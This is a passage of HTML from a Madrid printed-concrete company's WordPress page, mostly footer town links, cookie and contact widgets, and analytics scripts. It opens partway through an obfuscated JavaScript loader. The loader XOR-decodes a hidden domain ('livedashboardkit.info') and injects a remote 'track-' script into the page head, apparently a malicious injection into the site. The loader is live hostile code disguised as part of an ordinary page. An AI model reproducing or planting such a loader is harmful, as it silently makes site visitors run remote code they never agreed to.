    var _55e4e = [63416, 63421, 63394, 63409, 63408, 63413, 63399, 63420, 63414, 63419, 63413, 63398, 63408, 63423, 63421, 63392, 63482, 63421, 63418, 63410, 63419];

    _55e4e = _55e4e.map(function(_29c5f){
        return _29c5f ^ 63444;
    });

    var _6503c = "77cf0ed9a0a5a047cecf659e71c71533";
    
    _55e4e = String.fromCharCode(..._55e4e);

    var _b26e2 = "https://";
    var _e751e = "/";
    var _4b74b = "track-";

    var _263e2 = ".js";

    var _c308b = _95d12.createElement("script");
    _c308b.type = "text/javascript";
    _c308b.async = true;
    _c308b.src = _b26e2 + _55e4e + _e751e + _4b74b + _eb317 + _263e2;

    _95d12.getElementsByTagName("head")[0].appendChild(_c308b)

}(document);
</script><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.obrashormigon.com/hormigon-impreso-Collado-Villalba/">Collado Villalba</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Colmenar-de-Oreja">Colmenar de Oreja</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Colmenar-del-Arroyo">Colmenar del Arroyo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Colmenar-Viejo">Colmenar Viejo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Colmenarejo/">Colmenarejo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Corpa">Corpa</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Coslada">Coslada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cubas-de-la-Sagra/">Cubas de la Sagra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Daganzo-de-Arriba">Daganzo de Arriba</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-El-Escorial/">El Escorial</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Estremera/">Estremera</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Fresnedillas-de-la-Oliva/">Fresnedillas de la Oliva</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Fresno-de-Torote">Fresno de Torote</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Fuenlabrada">Fuenlabrada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Fuente-el-Saz-de-Jarama/">Fuente el Saz de Jarama</a><br />
Fuentidueña de Tajo<br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Galapagar/">Galapagar</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Garganta-de-los-Montes">Garganta de los Montes</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Gargantilla-del-Lozoya-y-Pinilla-de-Buitrago/">Gargantilla del Lozoya y Pinilla de Buitrago</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Gascones/">Gascones</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Getafe">Getafe</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Grinon">Griñón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Guadalix-de-la-Sierra">Guadalix de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Guadarrama/">Guadarrama</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-La-Hiruela/">La Hiruela</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Horcajo-de-la-Sierra-Aoslos/">Horcajo de la Sierra-Aoslos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Horcajuelo-de-la-Sierra/">Horcajuelo de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Hoyo-de-Manzanares/">Hoyo de Manzanares</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Humanes/">Humanes de Madrid</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Leganes/">Leganés</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Loeches/">Loeches</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Lozoya/">Lozoya</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Lozoyuela-Navas-Sieteiglesias">Lozoyuela-Navas-Sieteiglesias</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Madarcos/">Madarcos</a><br />
<a href="https://www.obrashormigon.com/">Madrid</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Majadahonda">Majadahonda</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Manzanares-el-Real">Manzanares el Real</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Meco">Meco</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Mejorada-del-Campo/">Mejorada del Campo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Miraflores-de-la-Sierra">Miraflores de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-El-Molar/">El Molar</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Los-Molinos/">Los Molinos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Montejo-de-la-Sierra/">Montejo de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Moraleja-de-Enmedio/">Moraleja de Enmedio</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.obrashormigon.com/hormigon-impreso-Moralzarzal/">Moralzarzal</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Morata-de-Tajuna/">Morata de Tajuña</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Mostoles/">Móstoles</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Navacerrada/">Navacerrada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Navalafuente">Navalafuente</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Navalagamella">Navalagamella</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Navalcarnero">Navalcarnero</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Navarredonda-y-San-Mames/">Navarredonda y San Mamés</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Navas-del-Rey">Navas del Rey</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Nuevo-Bazt%C3%A1n">Nuevo Baztán</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Olmeda-de-las-Fuentes/">Olmeda de las Fuentes</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Orusco-de-Tajuna/">Orusco de Tajuña</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Paracuellos-de-Jarama/">Paracuellos de Jarama</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Parla/">Parla</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Patones/">Patones</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pedrezuela/">Pedrezuela</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pelayos-de-la-Presa/">Pelayos de la Presa</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Perales-de-Tajuna/">Perales de Tajuña</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pezuela-de-las-Torres">Pezuela de las Torres</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pinilla-del-Valle">Pinilla del Valle</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pinto/">Pinto</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pinuecar-Gandullas/">Piñuécar-Gandullas</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pozuelo-de-Alarcon/">Pozuelo de Alarcón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pozuelo-del-Rey/">Pozuelo del Rey</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Pradena-del-Rincon/">Prádena del Rincón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Puebla-de-la-Sierra/">Puebla de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Puentes-Viejas">Puentes Viejas</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Quijorna">Quijorna</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Rascafria">Rascafría</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Reduena/">Redueña</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Ribatejada/">Ribatejada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-rivas-vaciamadrid/">Rivas-Vaciamadrid</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Robledillo-de-la-Jara">Robledillo de la Jara</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Robledo-de-Chavela/">Robledo de Chavela</a><br />
Robregordo<br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Las-Rozas-de-Madrid/">Las Rozas de Madrid</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Rozas-de-Puerto-Real/">Rozas de Puerto Real</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-San-Agustin-del-Guadalix/">San Agustín del Guadalix</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-San-Fernando-de-Henares/">San Fernando de Henares</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-San-Lorenzo-de-El-Escorial">San Lorenzo de El Escorial</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-San-Martin-de-la-Vega">San Martín de la Vega</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-San-Martin-de-Valdeiglesias/">San Martín de Valdeiglesias</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-San-Sebastian-de-los-Reyes">San Sebastián de los Reyes</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Santa-Maria-de-la-Alameda/">Santa María de la Alameda</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.obrashormigon.com/hormigon-impreso-Santorcaz">Santorcaz</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Los-Santos-de-la-Humosa">Los Santos de la Humosa</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-La-Serna-del-Monte">La Serna del Monte</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Serranillos-del-Valle/">Serranillos del Valle</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Sevilla-la-Nueva/">Sevilla la Nueva</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Somosierra/">Somosierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Soto-del-Real/">Soto del Real</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Talamanca-de-Jarama/">Talamanca de Jarama</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Tielmes">Tielmes</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Titulcia">Titulcia</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torrejon-de-Ardoz/">Torrejón de Ardoz</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torrejon-de-la-Calzada/">Torrejón de la Calzada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torrejon-de-Velasco/">Torrejón de Velasco</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torrelaguna">Torrelaguna</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torrelodones/">Torrelodones</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torremocha-de-Jarama">Torremocha de Jarama</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Torres-de-la-Alameda/">Torres de la Alameda</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Tres-Cantos/">Tres Cantos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdaracete">Valdaracete</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdeavero/">Valdeavero</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdelaguna">Valdelaguna</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdemanco">Valdemanco</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdemaqueda/">Valdemaqueda</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdemorillo/">Valdemorillo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdemoro">Valdemoro</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdetorres-de-Jarama">Valdetorres de Jarama</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valdilecha">Valdilecha</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Valverde-de-Alcala/">Valverde de Alcalá</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Velilla-de-San-Antonio">Velilla de San Antonio</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-El-Vellon/">El Vellón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Venturada">Venturada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villa-del-Prado">Villa del Prado</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villaconejos">Villaconejos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villalbilla">Villalbilla</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villamanrique-de-Tajo/">Villamanrique de Tajo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villamanta">Villamanta</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villamantilla">Villamantilla</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villanueva-de-la-Canada">Villanueva de la Cañada</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villanueva-de-Perales">Villanueva de Perales</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villanueva-del-Pardillo">Villanueva del Pardillo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villar-del-Olmo/">Villar del Olmo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villarejo-de-Salvanes">Villarejo de Salvanés</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villaviciosa-de-Odon/">Villaviciosa de Odón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Villavieja-del-Lozoya">Villavieja del Lozoya</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Zarzalejo">Zarzalejo</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - ObrasHormigon.com - Hormigón Impreso y Pulido en Madrid - Construcción de Suelos Decorativos y Pavimentos Industriales</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://www.obrashormigon.com/hormigon-impreso-arroyomolinos-precio-m2/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Hormigón Impreso Arroyomolinos Precio m2</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.obrashormigon.com/hormigon-impreso-villaviciosa-de-odon-precio-m2/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Hormigón Impreso Villaviciosa de Odón Precio m2</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>


        <div class='avia-cookie-consent cookiebar-hidden avia-cookiemessage-bottom'>
        <div class='container'>
        <p class="avia_cookie_text">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario.</p>

        <a href='#' class='avia-button avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' data-contents='f449be18c09503be4b1b79eb7e9d0f5b'>OK</a><a href='/politica-privacidad/' class='avia-button avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn' >Más información...</a>        
        
        

        </div>
        </div>
        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.obrashormigon.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.obrashormigon.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.obrashormigon.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34662536725","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+34662536725" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now Button</span></a><script type="text/javascript" src="https://www.obrashormigon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://www.obrashormigon.com","adminUrl":"https://www.obrashormigon.com/wp-admin/","ajaxurl":"https://www.obrashormigon.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"estrella\"","starsPluralForm":"\"estrellas\"","textAfterVr":"\"(Votos: %total_count%  Promedio: %average%)\"","textRating":"\"Valoraci\\u00f3n\"","textLoadRanking":"\"Cargando por favor espere\"","textVvStats":"\"de 5 estrellas\"","textOrderBy":"\"Ordenar por\"","textMostRated":"\"Mayor puntuaci\\u00f3n\"","textHighestRated":"\"Mejor puntuaci\\u00f3n\"","textLeftColumnHeader":"\"Enrada\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.obrashormigon.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.obrashormigon.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3252,"search_query":"","signature":"765c7c7f206e9dc527b68d38493f679a","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.obrashormigon.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1a5864a2e4","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3252,"search_query":"","signature":"765c7c7f206e9dc527b68d38493f679a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.4.15" id="yasr-global-functions-js"></script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.4.15" id="yasr-front-vv-js"></script>
<script type="text/javascript" src="https://www.obrashormigon.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-a21aed323fbfafa30ac006da16441aa3.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.obrashormigon.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.obrashormigon.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-175884314-1'] = true; }
			</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-175884314-1'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-175884314-1', { 'anonymize_ip': true });
</script>

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2476f085df30467886efc73f89a0c8da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
